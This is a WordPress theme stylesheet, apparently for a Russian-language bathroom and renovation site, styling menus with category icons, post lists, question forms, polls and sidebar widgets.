  color: #FFF;
  text-decoration: underline;
}
nav.navigation.pagination {
  margin: 4px 0px 0px 0px;
  width: 100%;
}
.col-page .col-md-6 {
  min-height: 280px;
}
.navigation.pagination .nav-links {
  margin: 0 auto;
  width: 70%;
}
.make_once{
  overflow: hidden;
  height: 160px;
}
ul.col-page li:first-child .make_once{
height: 250px;
}
.int_menu li {
  list-style: none;
  float: left;
}
.facebook {
  background: url(images/icons.png);
  background-position: -133px -137px;
}
.cat_single .cont-body h4 {
  color: #004c7d;
  font-weight: bold;
  font-size: 14px;
padding: 0px 20px 3px 20px;
}
.cat_single .cont-body ul {
  list-style-image: url(images/list-marker.jpg);
padding-bottom: 15px;
}
.table{text-align:center;background-color:#fff;border:1px solid #2980b9;}
.table > tbody > tr > td{border-top:1px solid #2980b9;border-right:1px solid #2980b9;}
.table-header{background-color:#2980b9;color:#fff;}
.table-header > td{border-right:1px solid #fff!important}
.table-header > td:last-child{border-right:1px solid #2980b9!important}

blockquote:before {
  content: " ";
  background: url(images/icons.png);
  background-position: 264px 19px;
  width: 16px;
  height: 16px;
  position: absolute;
  top: 10px;
  left: 15px;
}
blockquote:after {
  content: " ";
  background: url(images/icons.png);
  background-position: 240px 18px;
  width: 16px;
  height: 16px;
  position: absolute;
  bottom: 10px;
  right: 20px;
}
blockquote {
position: relative;
  box-shadow: 0px 65px 37px -14px rgba(59, 147, 205, 1)inset;
  border-radius: 6px;
  background: rgb(41, 128, 185);
  border: 0;
  color: #fff;
  padding: 15px 40px;
  line-height: 1;
  font-size: 14px;
}
.cat_single .cont-body h3 {
  font-size: 16px;
  color: #2980b9;
  text-transform: uppercase;
padding: 0px 20px 3px 20px;
width:500px;
}
.cat_single .cont-body img {
  border: 2px rgb(181, 181, 179) solid;
margin-right: 20px;
  margin-bottom: 10px;
}
.cat_single .cont-body h2 {
  font-weight: bold;
  color: #2980b9;
  font-size: 18px;
padding: 0px 20px 3px 20px;
width:500px;
}
.cont-body {
  position: relative;
}
/*.cat_single .cont-body img.size-full {
  width: 100%;
  height: auto;
}*/
.cont-body h1 {
  background: rgba(6, 44, 69, 0.63);
  line-height: 30px;
  font-size: 20px;
  width: 100%;
  color: #fff;

  margin: 0px;
  padding-left: 10px;
  font-weight: 400;
margin-bottom: -30px;
}
.kama_breadcrumbs {
  color: #93a0b4;
  margin-bottom: 15px;
    width: 400px;
}
.kama_breadcrumbs a {
  color: #2980b9;
}
.last_post p {
  font-size: 12px!important;
  color: #93a0b4!important;
  line-height: 1.3!important;
}
.last_post h2 {
  font-size: 18px;
  font-weight: 400;
  color: #2980b9;
}
.last_post h2 a {
  text-decoration: none;
}
.col-page li .dis_var_cont {
  margin-top: 10px;
  font-size: 13px;
  color: #93a0b4;
  line-height: 1.3;
}
.pagination-container {
margin-bottom: 15px;
  background: #5095c3;
  border: 3px solid #fff;
  height: 35px;
text-align: center;
}
.last_post a img {
  width: 100%;
  height: auto;
}
.col-page li {
  position: relative;
  list-style: none;
margin-bottom: 15px;
}
.col-page li:first-child .dis_var_cont {
  bottom: 7px;
  color: #93a0b4;
  font-size: 13px;
padding-left: 3px;
}
.make_once {
  position: relative;
}
.col-page li p {
  margin: 0;
  background: rgba(9, 84, 131, 0.59);
  width: 100%;
  padding: 0 8px !important;
  padding-bottom: 5px !important;
  line-height: 17px;
  min-height: 25px;
}
.col-page li img {
  width: 100%;
  height: auto;
}
.col-page li p a {
  font-size: 16px;
  color: #fff;
font-weight: 100;
}
.last_post p {
  font-weight: 100!important;
  font-size: 13px;
  color: #93a0b4;
}
.cat_page .ch_list_menu {
  margin-bottom: 20px;
  display: inline-block;
}
.cat_page p {
  margin: 0 0 10px 0;
  font-size: 20px;
  font-weight: 900;
color: rgb(78,172,208);
}
.cat_page .ch_list_menu li {
  border-image: none;
}
.twitter {
  background: url(images/icons.png);
  background-position: -172px -137px;
}
.vk {
  background: url(images/icons.png);
  background-position: -206px -137px;
}
.social {
  width: 25px;
  height: 20px;
  float: left;
  list-style: none;
  margin: 16px 0px;
}
.social a{
  display: block;
  width: 100%;
  height: 100%;
}
.nopad{
	padding:0;
}
.int_cont > ul > li:first-child p a {
  font-size: 14px;
}
.sidebar-footer li a {
  color: rgb(232, 228, 224);
}
.ind_content_page h1 {
  font-size: 20px;
  font-weight: 900;
  color: #2980b9;
}
.sidebar-footer li {
  float: left;
  list-style: none;
  padding: 0px!important;
  font-size: 13px;
}
.last-posts li {
list-style: none;
  border-top: 0px;
  border-image: url(images/border.png) 8 repeat;
  margin-top: 15px;
  min-height: 120px;
}
.last-posts .exept_pre {
  color: #93a0b4;
  font-family: Verdana;
  font-weight: 400;
  font-size: 12px;
  overflow: hidden;
}
.last-posts li p {
  font-size: 14px;
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
  margin-top: 10px;
  margin-bottom: 10px;
  color: inherit;
}
.last-posts p a {
  font-size: 14px;
  color: #444;
  display: block;
}
.last-posts p a:hover {
  color: #2980b9;
}
.clr{
clear:both;
}
.last-posts li img {
  float: left;
  width: 155px;
  height: auto;
  margin-right: 8px;
  overflow: hidden;
}
.ind_content_post img{
box-shadow: 0px 18px 33px -24px black;
}
.last-posts > p {
  font-size: 20px;
  font-weight: 900;
  color: #2980b9;
  margin-top: 30px;
}
.int_cont > ul > li {
  margin-bottom: 10px;
  width: 50%;
  float: left;
}
.int_cont > ul > li:first-child .cont_img {
  width: 216px;
  height: 118px;
  overflow: hidden;
  float: left;
  margin-right: 5px;
}
.int_cont > ul > li {
  margin-bottom: 10px;
    list-style: none;
  width: 49%;
  margin-right: 1%;
}
.int_cont > ul > li:first-child {
  width: 100%;
}
.int_cont > ul > li:first-child p {
  width: 51%;
}
.int_cont > ul > li:first-child img {
  height: 118px;
  margin-right: 15px;
  float: left;
  width: auto;
}
.ind_content_post .dis_var_cont {
  display: none;
}
.int_cont > ul > li:first-child .dis_var_cont {
  display: block;
}
.cont_img {
  height: 69px;
  width: 114px;
  overflow: hidden;
  box-shadow: 0px 18px 33px -24px black;
}
.ind_content_post {
  color: #93a0b4;
  font-size: 12px;
  line-height: 1.3;
}
.int_cont > ul > li img {
    width: auto;
  height: 69px;
}
.ind_content_post p {
  width: 48%;
  float: right;
  text-align: left;
  margin: 0;
  font-size: 14px;
  line-height: 1.3;
  color: #444;
}
.alignleft{
float:left;
}
.alignright{
float:right;
}
.h3_back {
  background-image: -moz-linear-gradient(90deg, rgb(78,172,208) 0%, rgb(60,126,181) 100%);
  background-image: -webkit-linear-gradient(90deg, rgb(78,172,208) 0%, rgb(60,126,181) 100%);
  background-image: -ms-linear-gradient(90deg, rgb(78,172,208) 0%, rgb(60,126,181) 100%);
  color: #eee9e3;
  padding-top: 1px;
margin-bottom: 7px;
}
.index > ul > li {
  list-style: none;

}

.wp_search {
  margin-top: 19px;
}
.top_menu li{
	float:left;
	list-style:none;
	min-width: 80px;
	text-align: center;
	
}
form.search-form {
  position: relative;
  width: 294px;
  padding-bottom: 7px;
}
.search-form button {
  background: url(images/icons.png);
  background-position: 0px -160px;
  margin-left: -33px;
  padding: 8px 12px;
  position: absolute;
  border: none;
  right: 10px;
  top: 4px;
}
.index .h3_back p {
  line-height: 25px;
  text-transform: uppercase;
  color: #eee9e3;
  font-size: 15px;
  padding-left: 15px !important;
  padding-bottom: 0px !important;
  margin: 0;
}
.top_menu li:nth-child(1){
	background: url(images/icons/nav-icon1.png) center no-repeat;    
	background-position: 50% 15px;
}
.top_menu li:nth-child(2){
	background: url(images/icons/nav-icon2.png) center no-repeat;    
	background-position: 50% 15px;
}
.top_menu li:nth-child(3){
	background: url(images/icons/nav-icon3.png) center no-repeat;    
	background-position: 50% 15px;
}
.top_menu li:nth-child(4){
	background: url(images/icons/nav-icon4.png) center no-repeat;    
	background-position: 50% 15px;
}
.top_menu li:nth-child(5){
	background: url(images/icons/nav-icon5.png) center no-repeat;    
	background-position: 50% 15px;
}
.top_menu li:nth-child(6){
	background: url(images/icons/nav-icon6.png) center no-repeat;    
	background-position: 50% 15px;
}
.top_menu li:nth-child(7){
	background: url(images/icons/nav-icon7.png) center no-repeat;    
	background-position: 50% 15px;
}
.top_menu li:nth-child(8){
	background: url(images/icons/nav-icon8.png) center no-repeat;    
	background-position: 50% 15px;
}
.top_menu li:nth-child(9){
	background: url(images/icons/nav-icon9.png) center no-repeat;    
	background-position: 50% 15px;
}
.top_menu li:nth-child(10){
	background: url(images/icons/nav-icon10.png) center no-repeat;    
	background-position: 50% 15px;
}
.top_menu li:nth-child(1):hover{
	background: url(images/icons/nav-icon1-hov.png) center no-repeat;    
	background-position: 50% 15px;
}
.top_menu li:nth-child(2):hover{
	background: url(images/icons/nav-icon2-hov.png) center no-repeat;    
	background-position: 50% 15px;
}
.top_menu li:nth-child(3):hover{
	background: url(images/icons/nav-icon3-hov.png) center no-repeat;    
	background-position: 50% 15px;
}
.top_menu li:nth-child(4):hover{
	background: url(images/icons/nav-icon4-hov.png) center no-repeat;    
	background-position: 50% 15px;
}
.top_menu li:nth-child(5):hover{
	background: url(images/icons/nav-icon5-hov.png) center no-repeat;    
	background-position: 50% 15px;
}
.top_menu li:nth-child(6):hover{
	background: url(images/icons/nav-icon6-hov.png) center no-repeat;    
	background-position: 50% 15px;
}
.top_menu li:nth-child(7):hover{
	background: url(images/icons/nav-icon7-hov.png) center no-repeat;    
	background-position: 50% 15px;
}
.top_menu li:nth-child(8):hover{
	background: url(images/icons/nav-icon8-hov.png) center no-repeat;    
	background-position: 50% 15px;
}
.top_menu li:nth-child(9):hover{
	background: url(images/icons/nav-icon9-hov.png) center no-repeat;    
	background-position: 50% 15px;
}
.top_menu li:nth-child(10):hover{
	background: url(images/icons/nav-icon10-hov.png) center no-repeat;    
	background-position: 50% 14px;
}
.bottom_menu li{
	float:left;
	list-style:none;
	min-width: 80px;
	text-align: center;
	
	height: 70px;
}
.bottom_menu li:nth-child(1){
	background: url(images/icons/nav-icon1.png) center no-repeat;    
	background-position: 50% 15px;
}
.bottom_menu li:nth-child(2){
	background: url(images/icons/nav-icon2.png) center no-repeat;    
	background-position: 50% 15px;
}
.bottom_menu li:nth-child(3){
	background: url(images/icons/nav-icon3.png) center no-repeat;    
	background-position: 50% 15px;
}
.bottom_menu li:nth-child(4){
	background: url(images/icons/nav-icon4.png) center no-repeat;    
	background-position: 50% 15px;
}
.bottom_menu li:nth-child(5){
	background: url(images/icons/nav-icon5.png) center no-repeat;    
	background-position: 50% 15px;
}
.bottom_menu li:nth-child(6){
	background: url(images/icons/nav-icon6.png) center no-repeat;    
	background-position: 50% 15px;
}
.bottom_menu li:nth-child(7){
	background: url(images/icons/nav-icon7.png) center no-repeat;    
	background-position: 50% 15px;
}
.bottom_menu li:nth-child(8){
	background: url(images/icons/nav-icon8.png) center no-repeat;    
	background-position: 50% 15px;
}
.bottom_menu li:nth-child(9){
	background: url(images/icons/nav-icon9.png) center no-repeat;    
	background-position: 50% 15px;
}
.bottom_menu li:nth-child(10){
	background: url(images/icons/nav-icon10.png) center no-repeat;    
	background-position: 50% 15px;
}
.bottom_menu li:nth-child(1):hover{
	background: url(images/icons/nav-icon1-hov.png) center no-repeat;    
	background-position: 50% 15px;
}
.bottom_menu li:nth-child(2):hover{
	background: url(images/icons/nav-icon2-hov.png) center no-repeat;    
	background-position: 50% 15px;
}
.bottom_menu li:nth-child(3):hover{
	background: url(images/icons/nav-icon3-hov.png) center no-repeat;    
	background-position: 50% 15px;
}
.bottom_menu li:nth-child(4):hover{
	background: url(images/icons/nav-icon4-hov.png) center no-repeat;    
	background-position: 50% 15px;
}
.bottom_menu li:nth-child(5):hover{
	background: url(images/icons/nav-icon5-hov.png) center no-repeat;    
	background-position: 50% 15px;
}
.bottom_menu li:nth-child(6):hover{
	background: url(images/icons/nav-icon6-hov.png) center no-repeat;    
	background-position: 50% 15px;
}
.bottom_menu li:nth-child(7):hover{
	background: url(images/icons/nav-icon7-hov.png) center no-repeat;    
	background-position: 50% 15px;
}
.bottom_menu li:nth-child(8):hover{
	background: url(images/icons/nav-icon8-hov.png) center no-repeat;    
	background-position: 50% 15px;
}
.bottom_menu li:nth-child(9):hover{
	background: url(images/icons/nav-icon9-hov.png) center no-repeat;    
	background-position: 50% 15px;
}
.bottom_menu li:nth-child(10):hover{
	background: url(images/icons/nav-icon10-hov.png) center no-repeat;    
	background-position: 50% 14px;
}

ul{
	margin:0;
	padding:0;
}
.blue{
	background:Blue;
}
.red{
	background:red;
}
.gray{
	background:Gray;
}
.green{
	background:green;
}
header{
	  background: url(images/header-pattern.jpg)bottom center repeat;
	  height: 100%;
	  background-size: contain;
}

body {
    font-family: Verdana;    
font-weight: 400;
}

footer {
    background-color: #63BAD9;
padding-bottom: 20px;
}

.top_menu li a {
    position: relative;
    padding-bottom: 12px;
  color: #2980B9!important;
}
.bottom_menu li a {

    position: relative;
color: #2980B9!important;
}

a {
    color: #2980b9;
    text-decoration: underline;
}
.cont_img_li {
  overflow: hidden;
  width: 180px;
  height: 104px;
  float: left;
}
.ind_content_post p a {
  color: #444;
  font-size: 13px;
  display: block;
  overflow: hidden;
  max-height: 69px;
}

.top_menu li:hover a {
    color: #ff8013!important;
}
.bottom_menu li:hover a {
    color: #ff8013!important;
}



div#bs-example-navbar-collapse-1 {
    overflow-y: inherit;
    padding: 0;
}

header:before {
  content: " ";
  background: url(images/header-before.png);
  width: 303px;
  height: 15px;
  position: absolute;
  top: 0px;
  right: 15%;
}


.top_menu li a:before {
	content:"";
	background: url(images/icons.png);    background-position: -179px -163px;
	position: absolute;
	left: -3px;
	width: 10px;    
	bottom: 16px;
	height: 10px;
}

.top_menu li:first-child a:before {
    background: none;
}
.bottom_menu li a:before {
	content:"";
	background: url(images/icons.png);    background-position: -179px -163px;
	position: absolute;
	left: -3px;
	width: 10px;    
	bottom: 19px;
	height: 10px;
}

.bottom_menu li:first-child a:before {
    background: none;
}

p.copir {
    margin: 0;
    font-size: 12px;    
    margin-top: 10px;
    margin-bottom: 6px;
    color: rgb(232, 228, 224);
    width: 400px    
}

.bottom_menu {
}

.top_menu {
    border-bottom: 1px solid rgba(81, 173, 209, 0.19);
margin-bottom: 20px;
}

.dash {    
    border-image: url(images/border.png) 8 repeat;
    border-bottom: 0;
    margin-top: 12px;
}

.nav-tabs>li {
    width: 50%;
    text-align: center;
}
.wp_search input {
  border-radius: 5px;
  background-color: rgb(255, 255, 255);
  box-shadow: inset 1px 1.732px 2px 0px rgba(1, 38, 60, 0.294);
  top: 22px;
  width: 286px;
  height: 22px;
  font-size: 12px;
  padding-top: 3px;
  padding-left: 10px;
  font-style: italic;
}
.ch_list_menu a {
  display: block;
  line-height: 30px;
  padding-left: 39px;
  padding-right: 30px;
  transition: 200ms;
}
.ch_list_menu li {
  float: left;
  list-style: none;
  margin: 1px 0px;
  border-image: url(images/border.png) 8 repeat;
  border-top: 0;
  border-left: 0;
  border-right: 0;
  transition: 200ms;
  position: relative;
}
.ch_list_menu a:hover{
color: #ff8013;
}
/*Иконки категорий*/
.index .col-md-6 p span{
  width: 20px;
  height: 20px;
  margin-top: 3px;
  margin-right: 3px;
  display: block;
  float: left;

}
span.santexnika {
  background: url(images/icons.png);
  background-position: 0px -50px;
}
span.interer {
  background: url(images/icons.png);
  background-position: -30px -50px;
}
span.remont {
  background: url(images/icons.png);
  background-position: -65px -50px;
}
span.plitka {
  background: url(images/icons.png);
  background-position: -105px -50px;
}
span.pol {
  background: url(images/icons.png);
    background-position: -139px -50px;
  width: 38px!important;
  top: 3px;
margin-top: 0px !important;
}
span.potolok {
  background: url(images/icons.png);
  background-position: -187px -50px;
  width: 38px!important;
  top: 3px;
}
span.steny {
    background: url(images/icons.png);
  background-position: -245px -50px;
  top: 4px;
}

span.aksessuary {
    background: url(images/icons.png);
  background-position: -277px -50px;
}
span.mebel {
    background: url(images/icons.png);
  background-position: -311px -50px;
}
span.gigiena {
    background: url(images/icons.png);
  background-position: -343px -50px;
}
/*Иконки подкатегорий*/
.ch_list_menu .rakovina{
background: url(images/icons/sub-nav-icon1.png) top left no-repeat;
}
.ch_list_menu .vanna{
background: url(images/icons/sub-nav-icon2.png) top left no-repeat;
}
.ch_list_menu .dush{
background: url(images/icons/sub-nav-icon3.png) top left no-repeat;
}
.ch_list_menu .unitaz{
background: url(images/icons/sub-nav-icon4.png) top left no-repeat;
}
.ch_list_menu .polotencesushiteli{
background: url(images/icons/sub-nav-icon5.png) top left no-repeat;
}
.ch_list_menu .vodonagrevatel{
background: url(images/icons/sub-nav-icon6.png) top left no-repeat;
background-position: 0% 40%;
}
.ch_list_menu .smesitel{
background: url(images/icons/sub-nav-icon7.png) top left no-repeat;
}
.ch_list_menu .osveshhenie{
background: url(images/icons/sub-nav-icon8.png) top left no-repeat;
}
.ch_list_menu .dizajn{
background: url(images/icons/sub-nav-icon9.png) top left no-repeat;
}
.ch_list_menu .ukladka{
background: url(images/icons/sub-nav-icon12.png) top left no-repeat;
}
.ch_list_menu .vidy{
background: url(images/icons/sub-nav-icon13.png) 0px 5px no-repeat;
}
.ch_list_menu .truby{
background: url(images/icons/sub-nav-icon10.png) top left no-repeat;
}
.ch_list_menu .otdelka{
background: url(images/icons/sub-nav-icon11.png) top left no-repeat;
}
.ch_list_menu .rakovina:hover{
background: url(images/icons/sub-nav-icon1-hov.png) top left no-repeat;
}
.ch_list_menu .vanna:hover{
background: url(images/icons/sub-nav-icon2-hov.png) top left no-repeat;
}
.ch_list_menu .dush:hover{
background: url(images/icons/sub-nav-icon3-hov.png) top left no-repeat;
}
.ch_list_menu .unitaz:hover{
background: url(images/icons/sub-nav-icon4-hov.png) top left no-repeat;
}
.ch_list_menu .polotencesushiteli:hover{
background: url(images/icons/sub-nav-icon5-hov.png) top left no-repeat;
}
.ch_list_menu .vodonagrevatel:hover{
background: url(images/icons/sub-nav-icon6-hov.png) top left no-repeat;
background-position: 0% 40%;
}
.ch_list_menu .smesitel:hover{
background: url(images/icons/sub-nav-icon7-hov.png) top left no-repeat;
}
.ch_list_menu .osveshhenie:hover{
background: url(images/icons/sub-nav-icon8-hov.png) top left no-repeat;
}
.ch_list_menu .dizajn:hover{
background: url(images/icons/sub-nav-icon9-hov.png) top left no-repeat;
}
.ch_list_menu .ukladka:hover{
background: url(images/icons/sub-nav-icon12-hov.png) top left no-repeat;
}
.ch_list_menu .vidy:hover{
background: url(images/icons/sub-nav-icon13-hov.png) 0px 5px no-repeat;
}
.ch_list_menu .truby:hover{
background: url(images/icons/sub-nav-icon10-hov.png) top left no-repeat;
}
.ch_list_menu .otdelka:hover{
background: url(images/icons/sub-nav-icon11-hov.png) top left no-repeat;
}
.ch_list_menu li:after {
content: "";
  background: url(images/icons.png) bottom right no-repeat;
  background-position: -181px -164px;
  width: 6px;
  height: 8px;
  position: absolute;
  top: 44%;
  right: 9px;
}
.ch_list_menu li:last-child:after {
  background: none;
}
/**/
.int_cont{
  min-height: 1px;
  margin-top: 10px;
}

.current-menu-item {
color: #ff8013 !important;
text-decoration: none !important;
  padding-top: 40px !important;
padding: 10px 15px;
}
.menu-item {
  padding-top: 25px;
}
.widgettitle {
margin: 0 0 10px 0;
  font-size: 20px;
  font-weight: 900;
  color: #2980b9;
}
.prelink_list a:hover {
color: rgb(126, 189, 229) !important;
}
.sidebar-footer {
float: right;
margin-bottom: 68px;
}

.fleft {
  width: 120px;
  float: left;
}
.fright {
  width: 220px;
  float: left;
}
p {
padding: 0px 20px 3px 20px !important;
}
.pwim {
padding: 0px 20px 3px 20px;
}
.yandex_social {
  padding: 0px 20px 3px 20px;
}
#wcon {
  background: white;
}
#pagep p {
padding: 0px !important;
}
.ind_content_post p {
  padding: 2px !important;
}
.ind_content_post a:hover {
color: #2980b9;
text-decoration: none;
}
#wpcf7-f3304-p9-o1 {
background: #f9f9f9;
  border-radius: 5px;
  border: 1px solid #f9f9f9;
  box-shadow: 0px 1px 10px 0px rgba(0,0,0,0.2);
  padding: 16px 14px;
  width: 410px;
  height: 500px;
}
.vopzag {
  margin-bottom: 25px;
  font-size: 24px;
  color: #4D4D4D;
  font-weight: bold;
}
.vopbutton {
width: 344px;
  background: rgb(78,172,208);
  border: 0;
  color: #fff;
  text-transform: uppercase;
  padding: 8px 0;
  font-size: 14px;
  font-weight: bold;
}
.vop {
float: left;
}
.otve {
background: #f9f9f9;
  border-radius: 5px;
  border: 1px solid #f9f9f9;
  box-shadow: 0px 1px 10px 0px rgba(0,0,0,0.2);
  padding: 16px 14px;
  width: 500px;
  height: 500px;
  float: left;
  margin-left: 50px;
}
.expert {
  height: 520px;
}
.last-posts p {
  padding: 0px !important;
}
.glablue {
color: rgb(78,172,208);
}
.glavideo {
  background: rgb(249, 249, 249);
  border-radius: 5px;
  border: 1px solid rgb(249, 249, 249);
  border-image-source: initial;
  border-image-slice: initial;
  border-image-width: initial;
  border-image-outset: initial;
  border-image-repeat: initial;
  box-shadow: rgba(0, 0, 0, 0.2) 0px 1px 10px 0px;
  padding: 16px 14px;
  width: 450px;
  height: 350px;
  float: left;
}
.glaphoto {
  background: rgb(249, 249, 249);
  border-radius: 5px;
  border: 1px solid rgb(249, 249, 249);
  border-image-source: initial;
  border-image-slice: initial;
  border-image-width: initial;
  border-image-outset: initial;
  border-image-repeat: initial;
  box-shadow: rgba(0, 0, 0, 0.2) 0px 1px 10px 0px;
  padding: 16px 14px;
  width: 450px;
  height: 350px;
  float: left;
  margin-left: 50px;
}
.glarazd {
text-align: center;
margin-top: -30px;
}
.whiteback {
background-color: white;
}
input.wpcc_submit.wpcc_submit_4 {
  display: none;
}
.wpcc_box.wpcc_box_1 {
  width: 160px!important;
  float: left;
  margin-right: 10px!important;
}
.wpcc_box.wpcc_box_2 {
  width: 160px!important;
  float: left;
  margin-right: 10px!important;
}
.wpcc_box.wpcc_box_3 {
  width: 160px!important;
  float: left;
  margin-right: 10px!important;
}
.wpcc_box.wpcc_box_4 {
  width: 160px!important;
  float: left;
  margin-right: 10px!important;
}
.wpcc_box.wpcc_box_5 {
  width: 160px!important;
  margin-right: 10px!important;
  margin-top: 70px!important;
}
.wpcc_box.wpcc_box_9 {
  width: 320px!important;
  float: left;
  margin-right: 10px!important;
}
.wpcc_box.wpcc_box_10 {
  width: 320px!important;
  float: left;
  margin-right: 10px!important;
}
.wpcc_box.wpcc_box_11 {
  width: 210px!important;
  float: left;
  margin-right: 10px!important;
}
.wpcc_box.wpcc_box_12 {
  width: 210px!important;
  float: left;
  margin-right: 10px!important;
}
.wpcc_box.wpcc_box_13 {
  width: 210px!important;
  float: left;
  margin-right: 10px!important;
}
.wpcc_box.wpcc_box_14 {
  width: 320px!important;
  float: left;
  margin-right: 10px!important;
}
.wpcc_box.wpcc_box_15 {
  width: 320px!important;
  float: left;
  margin-right: 10px!important;
}
.wpcc_box.wpcc_box_16 {
  width: 320px!important;
  float: left;
  margin-right: 10px!important;
}
.wpcc_box.wpcc_box_17 {
  width: 320px!important;
  float: left;
  margin-right: 10px!important;
}
.wpcc_box.wpcc_box_26 {
  width: 320px!important;
  float: left;
  margin-right: 10px!important;
}
.wpcc_box.wpcc_box_27 {
  width: 320px!important;
  float: left;
  margin-right: 10px!important;
}
.wpcc_box.wpcc_box_39 {
  float: left;
  margin-top: 10px!important;
  margin-right: 10px!important;
}
.wpcc_box.wpcc_box_40 {
  float: left;
  margin-top: 10px!important;
  margin-right: 10px!important;
}
.wpcc_box.wpcc_box_41 {
  float: left;
  margin-top: 10px!important;
  margin-right: 10px!important;
}
.wpcc_box.wpcc_box_42 {
  float: left;
  margin-top: 10px!important;
  margin-right: 10px!important;
}
.wpcc_box.wpcc_box_8 {
  float: left;
  margin-top: 5px!important;
  margin-right: 10px!important;
  border-left: rgb(181, 181, 179) 3px solid;
  border-radius: 5px;
  background-color: white;
  padding: 10px;
}
.wpcc_box.wpcc_box_24 {
  float: left;
  margin-top: 10px!important;
  margin-right: 10px!important;
  border-left: rgb(181, 181, 179) 3px solid;
  border-radius: 5px;
  background-color: white;
  padding: 10px;
}
.wpcc_box.wpcc_box_36 {
  float: left;
  margin-top: 10px!important;
  margin-right: 10px!important;
  border-left: rgb(181, 181, 179) 3px solid;
  border-radius: 5px;
  background-color: white;
  padding: 10px;
}
.wpcc_box.wpcc_box_30 {
  float: left;
  margin-top: 10px!important;
  margin-right: 10px!important;
  border-left: rgb(181, 181, 179) 3px solid;
  border-radius: 5px;
  background-color: white;
  padding: 10px;
}
.wpcc_box.wpcc_box_31 {
  float: left;
  margin-top: 10px!important;
  margin-right: 10px!important;
  border-left: rgb(181, 181, 179) 3px solid;
  border-radius: 5px;
  background-color: white;
  padding: 10px;
}
.wpcc_description {
  font-size: 14px!important;
}
.wpcc_box_37 {
border-bottom: 2px rgb(181, 181, 179) solid;
}
.wpcc_box_38 {
border-bottom: 2px rgb(181, 181, 179) solid;
}
.wpcc_box_39 {
border-bottom: 2px rgb(181, 181, 179) solid;
}
.wpcc_box_40 {
border-bottom: 2px rgb(181, 181, 179) solid;
}
.wpcc_box_41 {
border-bottom: 2px rgb(181, 181, 179) solid;
}
.wpcc_box_42 {
border-bottom: 2px rgb(181, 181, 179) solid;
}
.wpcc_box.wpcc_box_43 {
  float: left;
  margin-top: 30px!important;
  margin-right: 10px!important;
}
.sideel {
padding-top:20px;
width: 300px;
padding-bottom: 20px;
}
.sidebar-right {
  margin-left: -25px;
}
.datepo {
  padding: 5px 15px 0;
  font-size: 12px;
  margin-right: 10px;
  display: inline-block;
  background: #395365;
  color: #fff;
}
.datepo img {
margin-top: -5px;
  color: transparent;
  font-size: 0;
  vertical-align: middle;
  border: none!important;
  margin-right: 0px!important;
  margin-bottom: 0px!important;
}
.quevop {
background: rgb(105, 185, 216);
  border: 0;
  color: #fff;
  line-height: 1;
  font-size: 14px;
  height: 113px;
  padding-right: 20px;
}
.quevop img {
  float: left;
  padding-right: 50px;
  border: none!important;
  margin-right: 0px!important;
  margin-bottom: 0px!important;
}
.container-fluid { 
padding-left: 10px!important;
padding-right: 10px!important;
}
p.otvetexted {
  margin-bottom: 1px!important;
}
.datepos {
  padding: 5px 15px 0;
  font-size: 12px;
  margin-right: 10px;
  display: inline-block;
background: #4EACD0;
  color: #fff;
}
.wp-polls .pollbar {
  background: #6AB6D5!important;
 border: none!important;
}
.wp-polls .Buttons {
border: none!important;
  background-color: #63BAD9!important;
  width: 200px!important;
  color: #fff;
  text-transform: uppercase;
  padding: 8px 0;
  font-size: 14px;
  font-weight: bold;
}
.wp-polls li {
padding-bottom: 10px!important;
}
.poolls {
  background: #f9f9f9;
  border-radius: 5px;
  border: 1px solid #f9f9f9;
  box-shadow: 0px 1px 10px 0px rgba(0,0,0,0.2);
  padding: 16px 14px;
  width: 310px;
  height: 380px;
  float: left;
  margin-left: 17px;
}
span.sidecom {
  margin-bottom: 25px;
  font-size: 22px;
  color: #4D4D4D;
  font-weight: bold;
}
.sideob {
  border: 4px solid #dcdcdc;
}
span.monce {
  margin: 0;
  background: rgba(100, 144, 172, 1);
  padding: 0 8px !important;
  line-height: 14px;
  float: right;
  right: 0;
  color: white;
  font-size: 10px;
}
.obsned img {
height: 75px;
}
.sideel p {
font-size: 14px!important;
font-weight: 400!important;
}
.textcom {
color: #333!important;
}
.sideob #wpcf7-f3304-p9-o1 {
  background: none!important;
  border-radius: none!important;
  border: none!important;
  box-shadow: none!important;
  padding: 10px 8px;
  width: 230px!important;
  height: 400px!important;
margin-left: -20px;
}
.sideob input.wpcf7-form-control.wpcf7-text.vopname {
  max-width: 210px;
}
.sideob input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-email.vopemail {
  max-width: 210px;
}
.sideob textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required.voptext {
  max-width: 210px;
}
.sideob input.wpcf7-form-control.wpcf7-file.vopfile {
  max-width: 120px;
}
.sideob input.wpcf7-form-control.wpcf7-submit.vopbutton {
  max-width: 210px;
}
.yashare-auto-init.yandex_single.b-share_theme_counter {
  width: 210px;
  text-align: center;
padding-top: 10px;
}
span.recomedovat {
  font-size: 17px;
  color: #4D4D4D;
  font-weight: bold;
}
.aftersta {
  float: left;
  width: 300px;
  text-align: center;
  padding-top: 25px;
  padding-bottom: 15px;
    padding-left: 70px;
}
img.avatar.avatar-96.photo {
float: left;
  width: 75px;
  height: auto;
  margin-top: -25px;
}
.autorfon {
  background-color: rgba(0, 172, 237, 0.48);
  margin-left: 20px;
  height: 75px;
  width: 210px;
  color: white;
  padding-top: 25px;
}
.post-ratings {
  padding-top: 5px!important;
}
footer a:hover {
  text-decoration: none!important;
}
.allotve {
  float: right;
margin-top: -20px;
}
.h3_back a {
  color: #eee9e3!important;
  text-decoration: none!important;
}
.h3_back a:hover {
  color: rgb(192, 197, 249)!important;
  text-decoration: underline!important;
}
.vop input.wpcf7-form-control.wpcf7-text.vopname {
  max-width: 345px!important;
}
.vop input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-email.vopemail {
  max-width: 345px!important;
}
.vop textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required.voptext {
  max-width: 345px!important;
}
#fixed {
  width: 238px;
}
.rgfe a {
  font-weight: bold;
  font-style: normal;
  text-decoration: none;
  color: #1560BD;
  font-family: Arial;
  font-size: 16px;
}
.kojhwe a {
font-weight: bold;
  font-style: normal;
  text-decoration: none;
  color: #f00;
  font-family: Arial;
  font-size: 16px;
}
.flleft {
float: left;
margin-left: 10px;
  width: 160px;
  padding-bottom: 100px;
}
.flleft img {
  width: 165px;
}
#fixblock {
  width: 212px;
}
.tyjd {
width: 300px;
margin-left: 170px;
}
.aftermaincont {
background-color: white;
}
input.wpcf7-form-control.wpcf7-text.vofname {
    max-width: 240px;
}
